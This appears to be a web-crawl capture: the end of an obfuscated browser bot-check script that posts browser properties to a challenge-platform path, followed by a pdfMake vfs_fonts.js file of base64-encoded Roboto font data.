m=l[YV(Yf.E)](YV(Yf.J)),m[YV(Yf.m)]=YV(Yf.H),m[YV(Yf.n)]='-1',l[YV(Yf.s)][YV(Yf.L)](m),H=m[YV(Yf.K)],n={},n=SmLg3(H,H,'',n),n=SmLg3(H,H[YV(Yf.k)]||H[YV(Yf.o)],'n.',n),n=SmLg3(H,m[YV(Yf.Q)],'d.',n),l[YV(Yf.x)][YV(Yf.c)](m),s={},s.r=n,s.e=null,s}catch(K){return L={},L.r={},L.e=K,L}}function N(E,Yu,YJ,J){for(Yu={E:370,J:346,m:333},YJ=Y3,J=[];null!==E;J=J[YJ(Yu.E)](Object[YJ(Yu.J)](E)),E=Object[YJ(Yu.m)](E));return J}function Y(YM){return YM='UxxT8,1979RzfxMj,sid,now,_cf_chl_opt;IWcE4;Rnrj2;MnHSY6;AOwm3;IpYo4;DktaO6;jJnRO8;jqSd0;BCsL6;KoHeN1;LYXex0;MMkG8;GHGja3;SmLg3;eiUW7;RIgDA6;SFhM7,detail,event,MZAL3,object,POST,chlApiSitekey,ontimeout,BFNxv0,push,clientInformation,sort,_cf_chl_opt,spK6MJXo20QIYyRgxDNU4TnZiruSWj5z-t+fb17P$kqF8B9HvLECmdOl3GacewAhV,isArray,join,navigator,SmLg3,split,toString,timeout,number,map,open,string,error,18TzgZEU,boolean,status,hasOwnProperty,loading,ttuO8,errorInfoObject,FuTV3,document,250MisFiE,fromCharCode,tabIndex,parent,/jsd/oneshot/cc251d99e06e/0.5332315498418011:1763677778:Hq0b1b7-YapjQ6lWg1lmFUuPAjxTxYi8E2RiVWFIJJM/,charAt,call,2127288XxZDDP,random,indexOf,[native code],send,msg,Array,getPrototypeOf,appendChild,Function,floor,style,source,/cdn-cgi/challenge-platform/h/,10119252YiRspp,onerror,OzTFzuXMM,symbol,getOwnPropertyNames,function,keys,1586696ZwpZGd,iframe,/b/ov1/0.5332315498418011:1763677778:Hq0b1b7-YapjQ6lWg1lmFUuPAjxTxYi8E2RiVWFIJJM/,chlApiClientVersion,splice,isNaN,966287ERYjEt,cloudflare-invisible,pow,error on cf_chl_props,http-code:,eiUW7,display: none,undefined,DOMContentLoaded,__CF$cv$params,stringify,createElement,d.cookie,postMessage,chlApiUrl,contentWindow,1777980ZYRUum,concat,Object,contentDocument,bigint,success,3zhUjnh,length,body,addEventListener,onload,prototype,/invisible/jsd,8WmxKcu,charCodeAt,onreadystatechange,catch,xhr-error,from,XMLHttpRequest,chlApiRumWidgetAgeMs,readyState,bind,1311025tDwtlW,includes,chctx,Set,jsd,api,removeChild'.split(','),Y=function(){return YM},Y()}function e(m,H,YR,YC,n,s,L){if(YR={E:354,J:397,m:374,H:338,n:401,s:405,L:322,K:366,k:401,o:428,Q:404},YC=Y3,n=YC(YR.E),!m[YC(YR.J)])return;H===YC(YR.m)?(s={},s[YC(YR.H)]=n,s[YC(YR.n)]=m.r,s[YC(YR.s)]=YC(YR.m),O[YC(YR.L)][YC(YR.K)](s,'*')):(L={},L[YC(YR.H)]=n,L[YC(YR.k)]=m.r,L[YC(YR.s)]=YC(YR.o),L[YC(YR.Q)]=H,O[YC(YR.L)][YC(YR.K)](L,'*'))}function S(Yq,Y5,E,J,m,H){return Yq={E:362,J:336,m:336,H:402},Y5=Y3,E=O[Y5(Yq.E)],J=3600,m=Math[Y5(Yq.J)](+atob(E.t)),H=Math[Y5(Yq.m)](Date[Y5(Yq.H)]()/1e3),H-m>J?![]:!![]}function V(E,Yb,Y4){return Yb={E:327},Y4=Y3,Math[Y4(Yb.E)]()<E}function T(E,J,YH,Ye,Yg,YU,Y6,m,H){YH={E:362,J:388,m:426,H:408,n:339,s:415,L:399,K:323,k:397,o:423,Q:410,x:379,c:341,f:330,G:342,W:363},Ye={E:386},Yg={E:312,J:312,m:374,H:357},YU={E:423},Y6=Y3,m=O[Y6(YH.E)],H=new O[(Y6(YH.J))](),H[Y6(YH.m)](Y6(YH.H),Y6(YH.n)+O[Y6(YH.s)][Y6(YH.L)]+Y6(YH.K)+m.r),m[Y6(YH.k)]&&(H[Y6(YH.o)]=5e3,H[Y6(YH.Q)]=function(Y7){Y7=Y6,J(Y7(YU.E))}),H[Y6(YH.x)]=function(Y8){Y8=Y6,H[Y8(Yg.E)]>=200&&H[Y8(Yg.J)]<300?J(Y8(Yg.m)):J(Y8(Yg.H)+H[Y8(Yg.J)])},H[Y6(YH.c)]=function(Y9){Y9=Y6,J(Y9(Ye.E))},H[Y6(YH.f)](U[Y6(YH.G)](JSON[Y6(YH.W)](E)))}function P(E,J,m,Yk,YE,H){YE=(Yk={E:385,J:332,m:417,H:332,n:345},Y3);try{return J[m][YE(Yk.E)](function(){}),'p'}catch(n){}try{if(J[m]==null)return void 0===J[m]?'u':'x'}catch(s){return'i'}return E[YE(Yk.J)][YE(Yk.m)](J[m])?'a':J[m]===E[YE(Yk.H)]?'C':!0===J[m]?'T':!1===J[m]?'F':(H=typeof J[m],YE(Yk.n)==H?A(E,J[m])?'N':'f':y[H]||'?')}function g(YI,Yr,Ya,YA,E,J,m,H,n){if(YI={E:362,J:397,m:390,H:314,n:378,s:378,L:361,K:384},Yr={E:390,J:314,m:384},Ya={E:356},YA=Y3,E=O[YA(YI.E)],!E)return;if(!S())return;(J=![],m=E[YA(YI.J)]===!![],H=function(YP,s){if(YP=YA,!J){if(J=!![],!S())return;s=b(),T(s.r,function(L){e(E,L)}),s.e&&v(YP(Ya.E),s.e)}},l[YA(YI.m)]!==YA(YI.H))?H():O[YA(YI.n)]?l[YA(YI.s)](YA(YI.L),H):(n=l[YA(YI.K)]||function(){},l[YA(YI.K)]=function(YN){YN=YA,n(),l[YN(Yr.E)]!==YN(Yr.J)&&(l[YN(Yr.m)]=n,H())})}function A(E,J,YL,YX){return YL={E:335,J:335,m:380,H:422,n:325,s:328,L:329},YX=Y3,J instanceof E[YX(YL.E)]&&0<E[YX(YL.J)][YX(YL.m)][YX(YL.H)][YX(YL.n)](J)[YX(YL.s)](YX(YL.L))}function X(E,J,m){return m=Y(),X=function(i,O,l){return i=i-310,l=m[i],l},X(E,J)}function v(H,n,Ys,YY,s,L,K,k,o,Q,x,c){if(Ys={E:331,J:428,m:362,H:339,n:415,s:399,L:349,K:381,k:388,o:426,Q:408,x:423,c:410,f:409,G:415,W:317,F:367,h:415,B:315,d:389,Z:415,a:406,D:350,I:411,R:316,M:394,Y0:338,Y1:396,YL:330,YK:342},YY=Y3,!V(.01))return![];L=(s={},s[YY(Ys.E)]=H,s[YY(Ys.J)]=n,s);try{K=O[YY(Ys.m)],k=YY(Ys.H)+O[YY(Ys.n)][YY(Ys.s)]+YY(Ys.L)+K.r+YY(Ys.K),o=new O[(YY(Ys.k))](),o[YY(Ys.o)](YY(Ys.Q),k),o[YY(Ys.x)]=2500,o[YY(Ys.c)]=function(){},Q={},Q[YY(Ys.f)]=O[YY(Ys.G)][YY(Ys.W)],Q[YY(Ys.F)]=O[YY(Ys.h)][YY(Ys.B)],Q[YY(Ys.d)]=O[YY(Ys.Z)][YY(Ys.a)],Q[YY(Ys.D)]=O[YY(Ys.G)][YY(Ys.I)],x=Q,c={},c[YY(Ys.R)]=L,c[YY(Ys.M)]=x,c[YY(Ys.Y0)]=YY(Ys.Y1),o[YY(Ys.YL)](U[YY(Ys.YK)](c))}catch(f){}}}()

--- FILE ---
content_type: text/javascript
request_url: https://lowenstein.scdn6.secure.raxcdn.com/scripts/vfs_fonts.js
body_size: 545172
content:
window.pdfMake = window.pdfMake || {}; window.pdfMake.vfs = {
  "Roboto-Italic.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAXPMAAAASEdQT1ON2EyrAAF0FAAAksBHU1VCJCceuwACBtQAAAQ+T1MvMrivKMsAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZpLv4rsAAC/[base64]/H6pv3VCEYIcwACAAkAAgAAAAAAAAABAAAHbP4MAAAINfqm/gcIRgABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCyABYAewAFAAEAAAAAAAAAAAAAAAAAAwABAAMD3gGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAAQAA//[base64]/++BEUAMARwAHAEeAAwA+QAMAPEADAEoABwBNoAMAH7ADcDygAQBEUAMAO6ADAF5wAwBNgAMASzAHMEVwAwBLMAagQoADAEDwAwBBQAsgRmAFkEYwCxBfMAzARQ/98EHAC2BBj/+gH8//YC5wDJAfz/jgLrAFUDLv+UAnAAzwPCADYD3gAYA6AAQAPkAEYDrABBAn8AYwPdAAIDyQAXAdEAJQHG/z4DiQAYAdEAJQXhABgDywAXA+8AQgPe/9AD7ABEAmYAFwOTACsCVQBQA8oAVwNcAHsFFQCGA3L/zwNF/6gDcv/9AmoAQAHuACECav+gBJ0AYwHW/+kDxABJBAH/9wWSABIEKABTAeb/9wQ1/+ADSADbBiMAYgMdAL0DSABWA9IAgQYkAGEDQQDoAvAA6AOwACcCmQBfApkAdQJ5ANUD6P/eA2kAgQHtAJwB0f/OAnAA3gMqAL0DSAAPBPwAtgVMALUFRACeA0//1wZX/5ADsQAsBLQAGQQJAC0EFwAYBbAAGQQFAFUD6wBMA+kALgP8/9kEyQAxAd0AJQPaACYDugAvAfwALQSwACkD6AAdBnQAXQYSAFEB3AArAnH/aQSlAF4D8gBCBMMAWQROAFcB4v81A6cARQNdARQDLAEkA1oBBwHsAQ4CogEBAgH/uANbAOMCnQDBAhX/4AAx/nUAMf5wADH9nwAx/mUAMf2GAer8uwIHASEDjQDnAe4AnAPTADgEzv+8BKYAZAR7/8oD8QAOBNsAOAPx/+UE3QBeBLIAgwSNAAkD4QBLBA3/5QN9AJAD6ABNA7EAKgOiAIID6AAcA+QAagJdAIADz//CA2MANgQUAE8D6P/UA7QATgPoAFEDngCPA8UAZATVAEEEywBRBY8AXQP6AFADpgCDBU4AZQUXAKoEngB2BzH/1wc8ADgFhADBBNwAOAROACkFKf+QBi3/vQQOACkE2AA3BNH/2QRKAI0FSwBoBQAAOQSzAMYGXAA5BpIAOQUZAKMF5wA6BFEAKwSeAHMF+wA4BGf/7gPMAE8D8gAnAusAJQQz/5gFLf+2A4EAJQP+ACcDxAAoA///0gUNACcD/QAnA/4AJwNWAG0E6wBKBBwAJwPDAH4FgAAnBaYAHAQ3AGMFUAAnA8AAJwO0ADMFhgAnA8j/vgPJABcDtQBJBbT/0wXOACcD6QAXA/4AJwXmAGcFFgBGA74AJQYKADgFEAAjBCD/yQOw/7AF8ABHBSAAQAXWAB8FDQAiB6gAOAavACUDkv/KA1T/ywSmAGQD5wBCBFUAugN7AJAEpgBkA+kAQgXhAG4FHgBQBecAZwUXAEYEdwBoA7QATwRKADIAMf14ADH9pwAx/o0AMf6rAAr6pgAK+sMDvgAlBF4AMAPl/9ADxAApAx0AHAQ5ADgDfAAcBFUAKwPnACYFjQDBBMIAggZ6ADAEzwAcBuAAOQXnABwFBQByBCUAXwYcALwEmQBmBKkAxgPLAJAEqQC6BUcAnAQQABgEVQArA8cAJgTaADgD6AAcBKwAVAQAADwEAP/9BBUAGALeAAsEWgA8BagAPQXPAEsFXAC4BGgAZwOxAKADfACTBoT/6QV1/+cGwAAuBZkAHgQ9AGYDjABQBNIAqQRgAIYEngBmA4MAAAbXAAADgwAABtcAAAJoAAAB2gAAAUwAAAPbAAAB+QAAAYUAAADcAAAAMQAABHsApgVNAKYDK/9mAYwAswGMAJEBjf+jAY3/hwKhALwCqACdApL/oAPJAIAD6//9AqcAngNNADQEnwA0BmUAmgImAGICJgAGAyv/+QKZAGsC8QB+BAH/9wWMAC4D3wBZBQMA0ANRAFIG6wAqBEkA7AT6AIIFNgCyBcIAjQXBAI0FagCrA+YAVATPABwEBv+3A+oApQQzAEsG0gBLAd7/QgPdADMDwgBsA4D/2wOdABsDeQBKAiUAdwJcAHAB3v/fA9cARwAxAAAH/v+rCDUAXAKZACICr//TA5AAPwOSANsDKQDrAeAA+QPv/7YDuwAXA9kATAPcABcDXgAXA0MAFgP+AE4ELgAWAcIAHgNM//4DtgAWAzsAFwUaABYELQAWBBEAUQPGABYEEQBKA6cAFgOPAB0DlAB6A9UAQQPSAIgFIACgA8D/wwOZAIIDkf/tA4MASwODALUDg//7A4MAGwOD//4DgwBEA4MATgODAFoDgwAuA4MAcQMpAQ0CmQBqApn/7AKZAAICmf/4ApkAFwKZACICmQAkApkAEwKZAD8DLQCWAmoBAALmANEBd/+0AgP/dwHc/zcDgQDRA6T/oAMCAKYDjwDQA9v/xAQaAEsD6ABNBIUAOARkADgDjgAdBHwAOAORAB0DLQEOAy0BDgPfAMwEqgB3BLgAggTWAIQExAA5BQcAhQUKAIUDUAC1A90AMgO5/5IEHf/dA8r/3AOZAA0EEwA1BEYAaAOZAFED3gAZA54ATAPzAEsD6wAUA/0ATAPt/9AD/ABLA6AATAOtAE8D3QAmA98AbQPfAGoEeAAwBLMAbgPCADgDWgEHAdEAAAH3ACMElgA6BJYAOgPnADUEFACyAlUAAgSD/74Eg/++BIP/vgSD/74Eg/++BIP/vgSD/[base64]/qANF/6gEg/++A8IANgSD/74DwgA2BIP/[base64]/+KAdH/[base64]/qAQcALYEGP/6A3L//QQY//oDcv/9BBj/+gNy//0GV/+QBbAAGQS0ABkD6QAuA9z/xgPc/8YDlAB6A+//tgPv/7YD7/+2A+//tgPv/7YD7/+2A+//tgPZAEwDXgAXA14AFwNeABcDXgAXAcIAHgHCAB4BwgAeAcIAHgQtABYEEQBRBBEAUQQRAFEEEQBRBBEAUQPVAEED1QBBA9UAQQPVAEEDmQCCA+//tgPv/7YD7/+2A9kATAPZAEwD2QBMA9kATAPcABcDXgAXA14AFwNeABcDXgAXA14AFwP+AE4D/gBOA/4ATgP+AE4ELgAWAcIAHgHCAB4BwgAeAcL/awHCAB4DTP/+A7YAFgM7ABcDOwAXAzsAFwM7ABcELQAWBC0AFgQtABYEEQBRBBEAUQQRAFEDpwAWA6cAFgOnABYDjwAdA48AHQOPAB0DjwAdA5QAegOUAHoD1QBBA9UAQQPVAEED1QBBA9UAQQPVAEEFIACgA5kAggOZAIIDkf/tA5H/7QOR/+0HHgAdBIP/vgRIAHIFPgB+Al8AfwTHAIcEgAANBKEAHQJdAD8Eg/++BEUAMAPkADAEGP/6BNoAMAH7ADcERQAwBecAMATYADAEswBzBFcAMAQUALIEHAC2BFD/3wH7ADcEHAC2A+EASwOxACoD6AAcAl0AgAPFAGQD2gAmA+8AQgPo/94DXAB7A3L/zwJdAFwDxQBkA+8AQgPFAGQFjwBdA+QAMAPTADgEDwAwAfsANwH7ADcDygAQBGQAOARFADAESgCNBIP/vgRFADAD0wA4A+QAMATYADcF5wAwBNoAMASzAHME2wA4BFcAMARwAHAEFACyBFD/3wPCADYDrABBA/4AJwPvAEID3v/QA6AAQANF/6gDcv/PA6wAQQLrACUDkwArAdEAJQHdACUBxv8+A8QAKANF/6gF8wDMBRUAhgXzAMwFFQCGBfMAzAUVAIYEHAC2A0X/qAFkAKoChQDIA+QAPgRQAGMB4v81AYwAkQXnADAF4QAYBIP/vgPCADYEs//vBlYAYwbPAGMD5AAwBNgANwOsAEED/gAnBLIAgwTLAFEEVQC6A3sAkAc0AEIH+ABzBA4AKQOBACUEcABwA6AAQAQcALYDfQCQAfsANwYt/70FLf+2AfsANwSD/74DwgA2BIP/vgPCADYGV/+QBbAAGQPkADADrABBBKwAVAOnAEUDpwBFBi3/vQUt/7YEDgApA4EAJQTYADcD/gAnBNgANwP+ACcEswBzA+8AQgSmAGQD5wBCBKYAZAPnAEIEngBzA7QAMwRKAI0DRf+oBEoAjQNF/6gESgCNA0X/qASzAMYDwwB+BecAOgVQACcEUP/fA3L/zwPkAEYE0f/ZA///0gSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEEB+wA3Ad0AJQH7//cB0f/jBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEpQBeA/IAQgSlAF4D8gBCBKUAXgPyAEIEpQBeA/IAQgSlAF4D8gBCBGYAWQPKAFcEZgBZA8oAVwTDAFkETgBXBMMAWQROAFcEwwBZBE4AVwTDAFkETgBXBMMAWQROAFcEHAC2A0X/qAQcALYDRf+oBBwAtgNF/6gEAgBGBAL/9wRkADgDxAAoBNoAMAP9ACcEFACyA1YAbQRQ/98Dcv/PBLMAxgPDAH4EswDGA8MAfgPTADgC6wAlBi3/vQUt/7YFRwCcBBAAGAPJABcEUQArBFEAKwPTABgC6//6BHgATAOdACwE2AA3A/4AJwTaADAD/QAnBecAMAUNACcE0f/ZA///0gQcALYDfQBUBFD/3wNy/88DsQAqA8T/5gVNAKYAMQAAADEAAAHyAD4AAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/QYBhgYGCoYghisGMwZOBluGcoaXhrGGwYbchvEG/Ib/hwcHDocVhyIHM4dJh24HdweIB6GHuYfJB9iH4gf1h/sIAIgJCBCIH4gqCDcIPIhLiE8IUohVCF8IZIhsCG+If4iBiIYIi4ijCKgIrwi0CLwI1QjiiPmJFAksCTIJTgllCXgJhAmcCaWJtgnPCduJ8AoEihqKJYo1iksKW4p2CpAKoQq8isuK4ArziwOLEAsXCySLMQs8C1OLWYtkC26LhwuOC5kLoAuoi7YLxIvRC+UL/YwLjCgMOww/jEuMVoxsjHKMegyEjIwMkoyXjJ0MvwzFjNCM14zgDO0M+w0HjRuNMY0/DVSNZ416jYoNmI2fjbINxI3UDeuOAA4IjhGOHQ4pDjwOTI5hDnQOkA6rjsMO1g7fjuqPBA8cD0aPcI+Gj5yPrY++j8kPzg/ZD92P4hAWECwQO5BKEF+QZZBrEHkQhRCPkJmQohCqkLKQupDJENYQ+BEZESGRKZE2kUMRThFoEX4RjBGYkaURsZHHEdcR5xHrEe8R+5IOEi0SRZJdknQSihKekrKSw5LUkuiS/JMMExqTMRMxEzETMRMxEzETMRMxEzETMRMxEzETMRMzkzYTORM+k0STShNNE1ATUxNck2OTbZN2k3mTfZOuE7MTuJO8E76TypPfE/WUChQslEMUWxRllHgUfJSBFIWUihSllKsUsxS2lLyU4xTyFQwVFZUZFRyVJBUnlSyVMhU/FT8VhxWbla0VuBW+lcUVz5XVldyV7pYBFg4WFRYbFi6WNRY4FkKWShZOFlaWXJZyFn2WlRailrkWvpbKFtAW2ZbhFucW7RcClwcXFhctFzWXRpdcl2GXfReSF6YXqpe5F8yX1Rfll/iX/[base64]/Gb9Jv3m/qb/ZwAnAOcBpwJnAycD5wSnBWcGJwbnB6cIZwknCecKpwtnDCcM5w2nDmcPJw/nEKcRZxInEucTpxRnFScV5xanF2cYJxwnJEclByXHJocnRygHKMcphypHKwcrxyyHLUcuBy7HL4cwRzRHOyc75zynPWc+Jz7nP6dAZ0EnQedCp0NnRCdE50WnRmdHJ0fnSKdLp1AnUOdRp1JnUydT51SnVWdWJ1bnV6dYZ1knWedap1tnXCdc512nXmdfJ1/[base64]/B8IHwsfDh8RHxQfFx8aHx0fIB8jHyYfKR8sHy8fMh81HzgfOx8+H0EfRB9HH0ofTR9QH1MfVh9ZH2yfb59yn3WfeJ97n36fgZ+En4efip+Nn5Cfk5+Wn5mfm5+dn5+foZ+jn6Wfp5+pn6ufrZ+vn7Gfs5+1n7ifu5++n8GfxJ/Hn8qfzJ/On9Cf0p/Un9ef2p/dn+Cf45/mn+mgAKACoAWgB6AJoAygD6ARoBOgFaAXoBqgHKAeoCCgIqAkoCagKKAqoCygLqAxoDOgNaBHoEmgS6BOoFGgU6BVoFigWqBdoGCgY6BmoGmgbKBvoHKgdaB4oHqgfKB/[base64]/ogOiBqIJogyiD6ISohWiGKIboh6iIaIkoieiKqItojCiM6I2ojmiPKI/okKiRaJIokuiTqJRolSiV6Jaol2ic6J3onqifaKAooOihqKJooyij6KSopWimKKbop6ioaKkoqeiqqKtoq+ivqLNotUi3KLmovEi9SL5Ivwi/yMCIwUjCCMLIxMjGyMkoy2jL6MyozUjNSM1Iz8AAIAyAQRAqYGCAAFAAsAAAEDBxM3HwEDIxM3FwGJU249E4jvU24+EogFbv6kAQF+eQmR/qQBhHIJAAAAAAIALAAABCgFsAAbAB8AAAEjAyMTIzczEyM3MxMzAzMTMwMzByMDMwcjAyMDMxMjAjLDioeKvBjRd84Z44yHjMKMiYycGbF3rhjDiogMwnfBAZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAAABAEv/MAOjBpwARQAAATYuAicuAzc+Az8BMwceBQcjNi4CJyYOAgcGHgIXHgMHDgMPASM3LgM3MwYeAhcWPgICnAUULEEpRWtHIAYGMlZ7TieKKDNKMx4OAQOrAwIbPTczTTQeBQUULUMrRGpGHwYGOF+EUiOII1BnOREFrQMGI0Q6NlhAJwF/L05BMxQhUmeBUE6HaUYN3N8ONUlXXWAtKGhfQgIBKEVXLTJPQTMVIlFmgFBTiWdCC8DCEFl5kUguZFU5AQElQloAAAAFAL7/6ARnBccAFQArAEEAVwBbAAATPgMXHgMPAQ4DJy4DNxcGHgIXFj4CPwE2LgInJg4CBwE+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF8gGKEZjPz1WNBUDBwYoRmE/PVY1FgN/AgQVKCIjMyMTBAgCBBQoIiQzIxQDASwGKEZjPz1WNRUDBwYoRmI/PVY1FQN/AgQUKCIkMyIUAwgCBBQoIiM0IxQD/kFaAwJcBJg4blYzAQI2Vmo2TThtVTMBATdVajUCGj02JAEBIjVAHU8ZPzYlAQEiNkEd/M04bVYzAQI2Vmo1TjhuVTQCATdVajYCGj42JQEBIzZAHVAaPjYlAQEjNUAd9kgEaEgAAwA9/[base64]/pZAhUhz01z+aTlFAgFBbZGqARIfKRUBpRoYOEFHJS5aRi0D3R06ODcbQiplSBs1KhsnPUgAAAEAqgQhAYkGAAAFAAABAyMTNzMBdkyAPRCSBYr+lwF5ZgAAAAEAZf4rAswGbAAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3fA4vRFx1kFcXYYxjPxMCChEFCyI/Mi1EYUEiDAkMAkxeycfBrJE0fFna8P5/DkWgqquikjpvPZywv8C5VAAAAAH/nv4pAgUGagAdAAABDgUHJz4CEj8BPgIuAic3HgQGBwHvDi9EXHWQVxhhjWM+FAIKEAQLIz4wLURiQCILCQsCSV7JyMCskTRzWtzyAQF/DkWgqayjkjpvPJyxwMC6UwAAAAABAGMCXwOCBbAADgAAASU3BRMzAyUXBRMHCwEnAXn+6kIBFy2XQQEuFf7HmICI2XMD21qRcQFb/qhrnlv+7lkBIf7pYQAAAAABAFQAkgOiBLYACwAAASEHIQMjEyE3IRMzAmIBQB/+wVCuUP6+HwFBSq4DDa/+NAHMrwGpAAAAAAH/j/7dAOoA2wAJAAA3DgEHJz4BPwEz0xF2VWg0TBAasUhtu0NLQItRlwAAAQAjAh8B0AK2AAMAAAEhNyEBtf5uGwGSAh+XAAEANf/zARUA0wANAAA3NDY3NhYHDgEHBi4CNT4xMUABAUAwGCkdEF4xQQIBPjExPQIBDxwoAAAAAf+c/4MDNwWwAAMAABcjATM2mgMDmH0GLQAAAAIAZP/oA50FxgAdADsAAAEOBScuBDY/AT4FFx4EBgcnPgIuAicmDgQHAw4CHgIXFj4ENwNrCh4wRWOEVlJvRCAICgghCh4wRWODVlJuRSAICgeoBAsEBx88MTdSOykbEAUqBAsECB47MTdSPCkaEAYCbkSWkIJiOAMCQGeEjYw83kSUjoBfNgICPmWBi4w8IB5ZY2JQMwMDK0phZmMn/uUdWmVmUzYCAyxNZGlkJwAAAQDvAAADAgW3AAYAACEjEwU3JTMCCa7W/r4gAdQfBMuIssIAAQATAAADpAXGACQA